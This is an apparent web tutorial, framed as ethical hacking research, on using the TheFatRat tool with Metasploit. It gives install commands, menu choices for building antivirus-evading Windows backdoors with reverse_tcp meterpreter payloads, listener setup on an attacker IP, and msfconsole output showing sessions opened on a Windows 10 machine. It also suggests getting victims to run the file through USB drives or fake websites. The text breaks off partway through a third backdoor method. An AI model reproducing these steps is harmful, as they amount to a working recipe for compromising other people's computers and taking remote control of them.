Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the internet. Which tells usage of metasploit. Metasploit are the common ways of attacking any outdated operating system. Still there are many operating system which can be exploit remotely. And there are many anti-viruses which cannot detect these exploits, say ethical hacking professionals. We are talking about TheFatRat.
According to ethical hacking researcher of International Institute of Cyber Security did a detailed analysis on the working of TheFatRat to check on the insides of pentesting tool.


TheFatRat is an another metasploit like tool which is used to generate backdoor easily. This tool is used to compile some of the malware with some popular payloads which then can be used to attack operating systems like Windows, MAC, Linux. This tool gives many options like creating backdoors, infected dlls, as per ethical hacking investigation..
The whole tool has been tested on Parrot OS. And after creating backdoors. These backdoors has been opened on Windows 10 Build 1607 and android.
- For cloning type https://github.com/Screetsec/TheFatRat.git
- Then type cd TheFatRat
- Type chmod u+x setup.sh
- Type ./setup.sh
- If mono does not install type sudo apt-get update and sudo apt-get install mono-mcs or type sudo apt-get install mono-devel or type sudo apt-get install mono-complete
- As some of the dependencies related to mono does no install directly. so simply run above commands.
- In installation phase it will ask to create shortcut in parrot OS. Simply type y after installation you can run fatrat just like you run msfconsole.
- After then type fatrat



- As you can TheFatRat gives tons of options to create session in target windows or other platforms.
Creating An Simple Exploit To Hack Windows 10 :-

- Type 6 will create fud backdoor using pwnwinds.


- Then type 2 which will create fud backdoor using c# + powershell.


- Enter LHOST listener/attacker IP address. Type 192.168.1.12
- Type port 4444 or any port number.
- Enter backdoor file name tstfile

- Type 3 for using windows/meterpreter/reverse_tcp.

- Press enter for creating backdoor.

- After backdoor is creating it will save in /home/user/Downloads/TheFatRat/output/tstfile.exe
- For accessing backdoor go to above location.
- Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.
- Type msfconsole
- After msfconsole has started type use exploit/multi/handler
- Then type set payload windows/meterpreter/reverse_tcp
- Type LHOST 192.168.1.12
- Type LPORT 4444
- Type exploit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.12
LHOST => 192.168.1.12
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit


- Now for opening backdoor in Windows 10. Simply copy from here and paste to pendrive and open pendrive in Windows 10. You can also use any social engineering technique (like by Fake any website in seconds) to pass this exe to TARGET computer.
- You have to copy two files tstfile.exe and program.cs. As this backdoor has created using C#
- And then double click on tstfile.exe

- As target click on the file a popup will came out and then meterpreter session will be opened.
- As shown below meterpreter session has started in msfconsole.
msf5 exploit(multi/handler) > exploit
[] Started reverse TCP handler on 192.168.1.12:4444 [] Sending stage (179779 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.5:61050) at 2019-01-30 12:24:04 +0000
meterpreter > sysinfo
Computer : DESKTOP-2304ULE
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
- The above target is using Widnows 10. As session has created attacker can perform various tasks.
Creating Backdoor easily with another option (with C code):-
- Type 6
- Type 6
- Type 6
- Enter LHOST listener/attacker IP address. Type 192.168.1.12
- Type port 4444 or any port number.
- Enter backdoor file name tstfile
- Press enter to create backdoor.
- Open another terminal and start msfconsole. Msfconsole wiil be used to handle ongoing session.
- Type msfconsole
- After msfconsole has started type use exploit/multi/handler
- Then type set payload windows/meterpreter/reverse_tcp
- Type LHOST 192.168.1.12
- Type LPORT 4444
- Type exploit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.12
LHOST => 192.168.1.12
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
- As target open malicious file (tstfile.exe) in windows 10. A meterpreter session will start.
[] Started reverse TCP handler on 192.168.1.12:4444 [] Sending stage (179779 bytes) to 192.168.1.5
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.5:61331) at 2019-01-30 15:19:28 +0000
meterpreter >
- As you can see meterpreter session has start in attacker machine. Now attacker can easily manipulate target.
Creating Backdoor Using Apache + Powershell :-
- Type 6
- Type 3
- Enter LHOST listener/attacker IP address. Type 192.168.1.12
- Type port 4444 or any port number.
- Enter backdoor file name tstfile1

- Type 3
- Press enter to create backdoor.
